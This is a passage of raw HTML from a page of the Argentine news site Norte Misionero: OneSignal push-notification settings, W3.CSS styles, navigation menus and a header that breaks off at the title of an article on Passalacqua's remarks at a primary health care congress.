oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Las notificaciones aparecerán en su dispositivo";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(Puede anular su suscripción en cualquier momento)";
oneSignal_options['promptOptions']['acceptButtonText'] = "PERMITIR";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO, GRACIAS";
oneSignal_options['promptOptions']['siteName'] = "http://nortemisionero.com.ar";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haga clic en Permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estás suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estás suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No volverás a recibir notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Darse de baja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga estas instrucciones para permitir las notificaciones:';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-180x180.png" />
<meta name="msapplication-TileImage" content="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.w3-image{max-width:100%;height:auto}img{vertical-align:middle}a{color:inherit}
.w3-table,.w3-table-all{border-collapse:collapse;border-spacing:0;width:100%;display:table}.w3-table-all{border:1px solid #ccc}
.w3-bordered tr,.w3-table-all tr{border-bottom:1px solid #ddd}.w3-striped tbody tr:nth-child(even){background-color:#f1f1f1}
.w3-table-all tr:nth-child(odd){background-color:#fff}.w3-table-all tr:nth-child(even){background-color:#f1f1f1}
.w3-hoverable tbody tr:hover,.w3-ul.w3-hoverable li:hover{background-color:#ccc}.w3-centered tr th,.w3-centered tr td{text-align:center}
.w3-table td,.w3-table th,.w3-table-all td,.w3-table-all th{padding:8px 8px;display:table-cell;text-align:left;vertical-align:top}
.w3-table th:first-child,.w3-table td:first-child,.w3-table-all th:first-child,.w3-table-all td:first-child{padding-left:16px}
.w3-btn,.w3-button{border:none;display:inline-block;padding:8px 16px;vertical-align:middle;overflow:hidden;text-decoration:none;color:inherit;background-color:inherit;text-align:center;cursor:pointer;white-space:nowrap}
.w3-btn:hover{box-shadow:0 8px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
.w3-btn,.w3-button{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}   
.w3-disabled,.w3-btn:disabled,.w3-button:disabled{cursor:not-allowed;opacity:0.3}.w3-disabled *,:disabled *{pointer-events:none}
.w3-btn.w3-disabled:hover,.w3-btn:disabled:hover{box-shadow:none}
.w3-badge,.w3-tag{background-color:#000;color:#fff;display:inline-block;padding-left:8px;padding-right:8px;text-align:center}.w3-badge{border-radius:50%}
.w3-ul{list-style-type:none;padding:0;margin:0}.w3-ul li{padding:8px 16px;border-bottom:1px solid #ddd}.w3-ul li:last-child{border-bottom:none}
.w3-tooltip,.w3-display-container{position:relative}.w3-tooltip .w3-text{display:none}.w3-tooltip:hover .w3-text{display:inline-block}
.w3-ripple:active{opacity:0.5}.w3-ripple{transition:opacity 0s}
.w3-input{padding:8px;display:block;border:none;border-bottom:1px solid #ccc;width:100%}
.w3-select{padding:9px 0;width:100%;border:none;border-bottom:1px solid #ccc}
.w3-dropdown-click,.w3-dropdown-hover{position:relative;display:inline-block;cursor:pointer}
.w3-dropdown-hover:hover .w3-dropdown-content{display:block}
.w3-dropdown-hover:first-child,.w3-dropdown-click:hover{background-color:#ccc;color:#000}
.w3-dropdown-hover:hover > .w3-button:first-child,.w3-dropdown-click:hover > .w3-button:first-child{background-color:#ccc;color:#000}
.w3-dropdown-content{cursor:auto;color:#000;background-color:#fff;display:none;position:absolute;min-width:160px;margin:0;padding:0;z-index:1}
.w3-check,.w3-radio{width:24px;height:24px;position:relative;top:6px}
.w3-sidebar{height:100%;width:200px;background-color:#fff;position:fixed!important;z-index:1;overflow:auto}
.w3-bar-block .w3-dropdown-hover,.w3-bar-block .w3-dropdown-click{width:100%}
.w3-bar-block .w3-dropdown-hover .w3-dropdown-content,.w3-bar-block .w3-dropdown-click .w3-dropdown-content{min-width:100%}
.w3-bar-block .w3-dropdown-hover .w3-button,.w3-bar-block .w3-dropdown-click .w3-button{width:100%;text-align:left;padding:8px 16px}
.w3-main,#main{transition:margin-left .4s}
.w3-modal{z-index:3;display:none;padding-top:100px;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.4)}
.w3-modal-content{margin:auto;background-color:#fff;position:relative;padding:0;outline:0;width:600px}
.w3-bar{width:100%;overflow:hidden}.w3-center .w3-bar{display:inline-block;width:auto}
.w3-bar .w3-bar-item{padding:8px 16px;float:left;width:auto;border:none;display:block;outline:0}
.w3-bar .w3-dropdown-hover,.w3-bar .w3-dropdown-click{position:static;float:left}
.w3-bar .w3-button{white-space:normal}
.w3-bar-block .w3-bar-item{width:100%;display:block;padding:8px 16px;text-align:left;border:none;white-space:normal;float:none;outline:0}
.w3-bar-block.w3-center .w3-bar-item{text-align:center}.w3-block{display:block;width:100%}
.w3-responsive{display:block;overflow-x:auto}
.w3-container:after,.w3-container:before,.w3-panel:after,.w3-panel:before,.w3-row:after,.w3-row:before,.w3-row-padding:after,.w3-row-padding:before,
.w3-cell-row:before,.w3-cell-row:after,.w3-clear:after,.w3-clear:before,.w3-bar:before,.w3-bar:after{content:"";display:table;clear:both}
.w3-col,.w3-half,.w3-third,.w3-twothird,.w3-threequarter,.w3-quarter{float:left;width:100%}
.w3-col.s1{width:8.33333%}.w3-col.s2{width:16.66666%}.w3-col.s3{width:24.99999%}.w3-col.s4{width:33.33333%}
.w3-col.s5{width:41.66666%}.w3-col.s6{width:49.99999%}.w3-col.s7{width:58.33333%}.w3-col.s8{width:66.66666%}
.w3-col.s9{width:74.99999%}.w3-col.s10{width:83.33333%}.w3-col.s11{width:91.66666%}.w3-col.s12{width:99.99999%}
@media (min-width:601px){.w3-col.m1{width:8.33333%}.w3-col.m2{width:16.66666%}.w3-col.m3,.w3-quarter{width:24.99999%}.w3-col.m4,.w3-third{width:33.33333%}
.w3-col.m5{width:41.66666%}.w3-col.m6,.w3-half{width:49.99999%}.w3-col.m7{width:58.33333%}.w3-col.m8,.w3-twothird{width:66.66666%}
.w3-col.m9,.w3-threequarter{width:74.99999%}.w3-col.m10{width:83.33333%}.w3-col.m11{width:91.66666%}.w3-col.m12{width:99.99999%}}
@media (min-width:993px){.w3-col.l1{width:8.33333%}.w3-col.l2{width:16.66666%}.w3-col.l3{width:24.99999%}.w3-col.l4{width:33.33333%}
.w3-col.l5{width:41.66666%}.w3-col.l6{width:49.99999%}.w3-col.l7{width:58.33333%}.w3-col.l8{width:66.66666%}
.w3-col.l9{width:74.99999%}.w3-col.l10{width:83.33333%}.w3-col.l11{width:91.66666%}.w3-col.l12{width:99.99999%}}
.w3-rest{overflow:hidden}.w3-stretch{margin-left:-16px;margin-right:-16px}
.w3-content,.w3-auto{margin-left:auto;margin-right:auto}.w3-content{max-width:980px}.w3-auto{max-width:1140px}
.w3-cell-row{display:table;width:100%}.w3-cell{display:table-cell}
.w3-cell-top{vertical-align:top}.w3-cell-middle{vertical-align:middle}.w3-cell-bottom{vertical-align:bottom}
.w3-hide{display:none!important}.w3-show-block,.w3-show{display:block!important}.w3-show-inline-block{display:inline-block!important}
@media (max-width:1205px){.w3-auto{max-width:95%}}
@media (max-width:600px){.w3-modal-content{margin:0 10px;width:auto!important}.w3-modal{padding-top:30px}
.w3-dropdown-hover.w3-mobile .w3-dropdown-content,.w3-dropdown-click.w3-mobile .w3-dropdown-content{position:relative}	
.w3-hide-small{display:none!important}.w3-mobile{display:block;width:100%!important}.w3-bar-item.w3-mobile,.w3-dropdown-hover.w3-mobile,.w3-dropdown-click.w3-mobile{text-align:center}
.w3-dropdown-hover.w3-mobile,.w3-dropdown-hover.w3-mobile .w3-btn,.w3-dropdown-hover.w3-mobile .w3-button,.w3-dropdown-click.w3-mobile,.w3-dropdown-click.w3-mobile .w3-btn,.w3-dropdown-click.w3-mobile .w3-button{width:100%}}
@media (max-width:768px){.w3-modal-content{width:500px}.w3-modal{padding-top:50px}}
@media (min-width:993px){.w3-modal-content{width:900px}.w3-hide-large{display:none!important}.w3-sidebar.w3-collapse{display:block!important}}
@media (max-width:992px) and (min-width:601px){.w3-hide-medium{display:none!important}}
@media (max-width:992px){.w3-sidebar.w3-collapse{display:none}.w3-main{margin-left:0!important;margin-right:0!important}.w3-auto{max-width:100%}}
.w3-top,.w3-bottom{position:fixed;width:100%;z-index:1}.w3-top{top:0}.w3-bottom{bottom:0}
.w3-overlay{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:2}
.w3-display-topleft{position:absolute;left:0;top:0}.w3-display-topright{position:absolute;right:0;top:0}
.w3-display-bottomleft{position:absolute;left:0;bottom:0}.w3-display-bottomright{position:absolute;right:0;bottom:0}
.w3-display-middle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.w3-display-left{position:absolute;top:50%;left:0%;transform:translate(0%,-50%);-ms-transform:translate(-0%,-50%)}
.w3-display-right{position:absolute;top:50%;right:0%;transform:translate(0%,-50%);-ms-transform:translate(0%,-50%)}
.w3-display-topmiddle{position:absolute;left:50%;top:0;transform:translate(-50%,0%);-ms-transform:translate(-50%,0%)}
.w3-display-bottommiddle{position:absolute;left:50%;bottom:0;transform:translate(-50%,0%);-ms-transform:translate(-50%,0%)}
.w3-display-container:hover .w3-display-hover{display:block}.w3-display-container:hover span.w3-display-hover{display:inline-block}.w3-display-hover{display:none}
.w3-display-position{position:absolute}
.w3-circle{border-radius:50%}
.w3-round-small{border-radius:2px}.w3-round,.w3-round-medium{border-radius:4px}.w3-round-large{border-radius:8px}.w3-round-xlarge{border-radius:16px}.w3-round-xxlarge{border-radius:32px}
.w3-row-padding,.w3-row-padding>.w3-half,.w3-row-padding>.w3-third,.w3-row-padding>.w3-twothird,.w3-row-padding>.w3-threequarter,.w3-row-padding>.w3-quarter,.w3-row-padding>.w3-col{padding:0 8px}
.w3-container,.w3-panel{padding:0.01em 16px}.w3-panel{margin-top:16px;margin-bottom:16px}
.w3-code,.w3-codespan{font-family:Consolas,"courier new";font-size:16px}
.w3-code{width:auto;background-color:#fff;padding:8px 12px;border-left:4px solid #4CAF50;word-wrap:break-word}
.w3-codespan{color:crimson;background-color:#f1f1f1;padding-left:4px;padding-right:4px;font-size:110%}
.w3-card,.w3-card-2{box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}
.w3-card-4,.w3-hover-shadow:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,0.2),0 4px 20px 0 rgba(0,0,0,0.19)}
.w3-spin{animation:w3-spin 2s infinite linear}@keyframes w3-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}
.w3-animate-fading{animation:fading 10s infinite}@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
.w3-animate-opacity{animation:opac 0.8s}@keyframes opac{from{opacity:0} to{opacity:1}}
.w3-animate-top{position:relative;animation:animatetop 0.4s}@keyframes animatetop{from{top:-300px;opacity:0} to{top:0;opacity:1}}
.w3-animate-left{position:relative;animation:animateleft 0.4s}@keyframes animateleft{from{left:-300px;opacity:0} to{left:0;opacity:1}}
.w3-animate-right{position:relative;animation:animateright 0.4s}@keyframes animateright{from{right:-300px;opacity:0} to{right:0;opacity:1}}
.w3-animate-bottom{position:relative;animation:animatebottom 0.4s}@keyframes animatebottom{from{bottom:-300px;opacity:0} to{bottom:0;opacity:1}}
.w3-animate-zoom {animation:animatezoom 0.6s}@keyframes animatezoom{from{transform:scale(0)} to{transform:scale(1)}}
.w3-animate-input{transition:width 0.4s ease-in-out}.w3-animate-input:focus{width:100%!important}
.w3-opacity,.w3-hover-opacity:hover{opacity:0.60}.w3-opacity-off,.w3-hover-opacity-off:hover{opacity:1}
.w3-opacity-max{opacity:0.25}.w3-opacity-min{opacity:0.75}
.w3-greyscale-max,.w3-grayscale-max,.w3-hover-greyscale:hover,.w3-hover-grayscale:hover{filter:grayscale(100%)}
.w3-greyscale,.w3-grayscale{filter:grayscale(75%)}.w3-greyscale-min,.w3-grayscale-min{filter:grayscale(50%)}
.w3-sepia{filter:sepia(75%)}.w3-sepia-max,.w3-hover-sepia:hover{filter:sepia(100%)}.w3-sepia-min{filter:sepia(50%)}
.w3-tiny{font-size:10px!important}.w3-small{font-size:12px!important}.w3-medium{font-size:15px!important}.w3-large{font-size:18px!important}
.w3-xlarge{font-size:24px!important}.w3-xxlarge{font-size:36px!important}.w3-xxxlarge{font-size:48px!important}.w3-jumbo{font-size:64px!important}
.w3-left-align{text-align:left!important}.w3-right-align{text-align:right!important}.w3-justify{text-align:justify!important}.w3-center{text-align:center!important}
.w3-border-0{border:0!important}.w3-border{border:1px solid #ccc!important}
.w3-border-top{border-top:1px solid #ccc!important}.w3-border-bottom{border-bottom:1px solid #ccc!important}
.w3-border-left{border-left:1px solid #ccc!important}.w3-border-right{border-right:1px solid #ccc!important}
.w3-topbar{border-top:6px solid #ccc!important}.w3-bottombar{border-bottom:6px solid #ccc!important}
.w3-leftbar{border-left:6px solid #ccc!important}.w3-rightbar{border-right:6px solid #ccc!important}
.w3-section,.w3-code{margin-top:16px!important;margin-bottom:16px!important}
.w3-margin{margin:16px!important}.w3-margin-top{margin-top:16px!important}.w3-margin-bottom{margin-bottom:16px!important}
.w3-margin-left{margin-left:16px!important}.w3-margin-right{margin-right:16px!important}
.w3-padding-small{padding:4px 8px!important}.w3-padding{padding:8px 16px!important}.w3-padding-large{padding:12px 24px!important}
.w3-padding-16{padding-top:16px!important;padding-bottom:16px!important}.w3-padding-24{padding-top:24px!important;padding-bottom:24px!important}
.w3-padding-32{padding-top:32px!important;padding-bottom:32px!important}.w3-padding-48{padding-top:48px!important;padding-bottom:48px!important}
.w3-padding-64{padding-top:64px!important;padding-bottom:64px!important}
.w3-padding-top-64{padding-top:64px!important}.w3-padding-top-48{padding-top:48px!important}
.w3-padding-top-32{padding-top:32px!important}.w3-padding-top-24{padding-top:24px!important}
.w3-left{float:left!important}.w3-right{float:right!important}
.w3-button:hover{color:#000!important;background-color:#ccc!important}
.w3-transparent,.w3-hover-none:hover{background-color:transparent!important}
.w3-hover-none:hover{box-shadow:none!important}
/* Colors */
.w3-amber,.w3-hover-amber:hover{color:#000!important;background-color:#ffc107!important}
.w3-aqua,.w3-hover-aqua:hover{color:#000!important;background-color:#00ffff!important}
.w3-blue,.w3-hover-blue:hover{color:#fff!important;background-color:#2196F3!important}
.w3-light-blue,.w3-hover-light-blue:hover{color:#000!important;background-color:#87CEEB!important}
.w3-brown,.w3-hover-brown:hover{color:#fff!important;background-color:#795548!important}
.w3-cyan,.w3-hover-cyan:hover{color:#000!important;background-color:#00bcd4!important}
.w3-blue-grey,.w3-hover-blue-grey:hover,.w3-blue-gray,.w3-hover-blue-gray:hover{color:#fff!important;background-color:#607d8b!important}
.w3-green,.w3-hover-green:hover{color:#fff!important;background-color:#4CAF50!important}
.w3-light-green,.w3-hover-light-green:hover{color:#000!important;background-color:#8bc34a!important}
.w3-indigo,.w3-hover-indigo:hover{color:#fff!important;background-color:#3f51b5!important}
.w3-khaki,.w3-hover-khaki:hover{color:#000!important;background-color:#f0e68c!important}
.w3-lime,.w3-hover-lime:hover{color:#000!important;background-color:#cddc39!important}
.w3-orange,.w3-hover-orange:hover{color:#000!important;background-color:#ff9800!important}
.w3-deep-orange,.w3-hover-deep-orange:hover{color:#fff!important;background-color:#ff5722!important}
.w3-pink,.w3-hover-pink:hover{color:#fff!important;background-color:#e91e63!important}
.w3-purple,.w3-hover-purple:hover{color:#fff!important;background-color:#9c27b0!important}
.w3-deep-purple,.w3-hover-deep-purple:hover{color:#fff!important;background-color:#673ab7!important}
.w3-red,.w3-hover-red:hover{color:#fff!important;background-color:#f44336!important}
.w3-sand,.w3-hover-sand:hover{color:#000!important;background-color:#fdf5e6!important}
.w3-teal,.w3-hover-teal:hover{color:#fff!important;background-color:#009688!important}
.w3-yellow,.w3-hover-yellow:hover{color:#000!important;background-color:#ffeb3b!important}
.w3-white,.w3-hover-white:hover{color:#000!important;background-color:#fff!important}
.w3-black,.w3-hover-black:hover{color:#fff!important;background-color:#000!important}
.w3-grey,.w3-hover-grey:hover,.w3-gray,.w3-hover-gray:hover{color:#000!important;background-color:#9e9e9e!important}
.w3-light-grey,.w3-hover-light-grey:hover,.w3-light-gray,.w3-hover-light-gray:hover{color:#000!important;background-color:#f1f1f1!important}
.w3-dark-grey,.w3-hover-dark-grey:hover,.w3-dark-gray,.w3-hover-dark-gray:hover{color:#fff!important;background-color:#616161!important}
.w3-pale-red,.w3-hover-pale-red:hover{color:#000!important;background-color:#ffdddd!important}
.w3-pale-green,.w3-hover-pale-green:hover{color:#000!important;background-color:#ddffdd!important}
.w3-pale-yellow,.w3-hover-pale-yellow:hover{color:#000!important;background-color:#ffffcc!important}
.w3-pale-blue,.w3-hover-pale-blue:hover{color:#000!important;background-color:#ddffff!important}
.w3-text-amber,.w3-hover-text-amber:hover{color:#ffc107!important}
.w3-text-aqua,.w3-hover-text-aqua:hover{color:#00ffff!important}
.w3-text-blue,.w3-hover-text-blue:hover{color:#2196F3!important}
.w3-text-light-blue,.w3-hover-text-light-blue:hover{color:#87CEEB!important}
.w3-text-brown,.w3-hover-text-brown:hover{color:#795548!important}
.w3-text-cyan,.w3-hover-text-cyan:hover{color:#00bcd4!important}
.w3-text-blue-grey,.w3-hover-text-blue-grey:hover,.w3-text-blue-gray,.w3-hover-text-blue-gray:hover{color:#607d8b!important}
.w3-text-green,.w3-hover-text-green:hover{color:#4CAF50!important}
.w3-text-light-green,.w3-hover-text-light-green:hover{color:#8bc34a!important}
.w3-text-indigo,.w3-hover-text-indigo:hover{color:#3f51b5!important}
.w3-text-khaki,.w3-hover-text-khaki:hover{color:#b4aa50!important}
.w3-text-lime,.w3-hover-text-lime:hover{color:#cddc39!important}
.w3-text-orange,.w3-hover-text-orange:hover{color:#ff9800!important}
.w3-text-deep-orange,.w3-hover-text-deep-orange:hover{color:#ff5722!important}
.w3-text-pink,.w3-hover-text-pink:hover{color:#e91e63!important}
.w3-text-purple,.w3-hover-text-purple:hover{color:#9c27b0!important}
.w3-text-deep-purple,.w3-hover-text-deep-purple:hover{color:#673ab7!important}
.w3-text-red,.w3-hover-text-red:hover{color:#f44336!important}
.w3-text-sand,.w3-hover-text-sand:hover{color:#fdf5e6!important}
.w3-text-teal,.w3-hover-text-teal:hover{color:#009688!important}
.w3-text-yellow,.w3-hover-text-yellow:hover{color:#d2be0e!important}
.w3-text-white,.w3-hover-text-white:hover{color:#fff!important}
.w3-text-black,.w3-hover-text-black:hover{color:#000!important}
.w3-text-grey,.w3-hover-text-grey:hover,.w3-text-gray,.w3-hover-text-gray:hover{color:#757575!important}
.w3-text-light-grey,.w3-hover-text-light-grey:hover,.w3-text-light-gray,.w3-hover-text-light-gray:hover{color:#f1f1f1!important}
.w3-text-dark-grey,.w3-hover-text-dark-grey:hover,.w3-text-dark-gray,.w3-hover-text-dark-gray:hover{color:#3a3a3a!important}
.w3-border-amber,.w3-hover-border-amber:hover{border-color:#ffc107!important}
.w3-border-aqua,.w3-hover-border-aqua:hover{border-color:#00ffff!important}
.w3-border-blue,.w3-hover-border-blue:hover{border-color:#2196F3!important}
.w3-border-light-blue,.w3-hover-border-light-blue:hover{border-color:#87CEEB!important}
.w3-border-brown,.w3-hover-border-brown:hover{border-color:#795548!important}
.w3-border-cyan,.w3-hover-border-cyan:hover{border-color:#00bcd4!important}
.w3-border-blue-grey,.w3-hover-border-blue-grey:hover,.w3-border-blue-gray,.w3-hover-border-blue-gray:hover{border-color:#607d8b!important}
.w3-border-green,.w3-hover-border-green:hover{border-color:#4CAF50!important}
.w3-border-light-green,.w3-hover-border-light-green:hover{border-color:#8bc34a!important}
.w3-border-indigo,.w3-hover-border-indigo:hover{border-color:#3f51b5!important}
.w3-border-khaki,.w3-hover-border-khaki:hover{border-color:#f0e68c!important}
.w3-border-lime,.w3-hover-border-lime:hover{border-color:#cddc39!important}
.w3-border-orange,.w3-hover-border-orange:hover{border-color:#ff9800!important}
.w3-border-deep-orange,.w3-hover-border-deep-orange:hover{border-color:#ff5722!important}
.w3-border-pink,.w3-hover-border-pink:hover{border-color:#e91e63!important}
.w3-border-purple,.w3-hover-border-purple:hover{border-color:#9c27b0!important}
.w3-border-deep-purple,.w3-hover-border-deep-purple:hover{border-color:#673ab7!important}
.w3-border-red,.w3-hover-border-red:hover{border-color:#f44336!important}
.w3-border-sand,.w3-hover-border-sand:hover{border-color:#fdf5e6!important}
.w3-border-teal,.w3-hover-border-teal:hover{border-color:#009688!important}
.w3-border-yellow,.w3-hover-border-yellow:hover{border-color:#ffeb3b!important}
.w3-border-white,.w3-hover-border-white:hover{border-color:#fff!important}
.w3-border-black,.w3-hover-border-black:hover{border-color:#000!important}
.w3-border-grey,.w3-hover-border-grey:hover,.w3-border-gray,.w3-hover-border-gray:hover{border-color:#9e9e9e!important}
.w3-border-light-grey,.w3-hover-border-light-grey:hover,.w3-border-light-gray,.w3-hover-border-light-gray:hover{border-color:#f1f1f1!important}
.w3-border-dark-grey,.w3-hover-border-dark-grey:hover,.w3-border-dark-gray,.w3-hover-border-dark-gray:hover{border-color:#616161!important}
.w3-border-pale-red,.w3-hover-border-pale-red:hover{border-color:#ffe7e7!important}.w3-border-pale-green,.w3-hover-border-pale-green:hover{border-color:#e7ffe7!important}
.w3-border-pale-yellow,.w3-hover-border-pale-yellow:hover{border-color:#ffffcc!important}.w3-border-pale-blue,.w3-hover-border-pale-blue:hover{border-color:#e7ffff!important}
.wp-block-columns{margin-bottom: 0em;}
h2.mvp-stand-title {
	font-size: 2.1rem !important;
}
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-8011 single-format-standard wp-embed-responsive wp-theme-zox-news postx-page">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte200.png" alt="Norte Misionero" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://nortemisionero.com.ar/categoria/eldorado/">Eldorado</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://nortemisionero.com.ar/categoria/provinciales/">Provinciales</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://nortemisionero.com.ar/categoria/nacionales/">Nacionales</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://nortemisionero.com.ar/categoria/deportes/">Deportes</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://nortemisionero.com.ar/categoria/policiales/">Policiales</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://nortemisionero.com.ar/categoria/opinion/">Opinión</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://nortemisionero.com.ar/categoria/mundo/">Mundo</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://nortemisionero.com.ar/categoria/actualidad/">Actualidad</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Conecta con nosotros</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/NorteMisionero" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/nortemnero" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/canal9nm/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://nortemisionero.com.ar/">
	<input type="text" name="s" id="s" value="Búsqueda" onfocus='if (this.value == "Búsqueda") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Búsqueda"; }' />
	<input type="hidden" id="searchsubmit" value="Búsqueda" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/PUBLI-WEB-3.png">				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/NorteMisionero" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/nortemnero" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/canal9nm/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://nortemisionero.com.ar/"><img itemprop="logo" src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png" alt="Norte Misionero" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte200.png" alt="Norte Misionero" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Norte Misionero</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>&#8220;Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud&#8221;, consideró Passalacqua en el Congreso APS</h4>
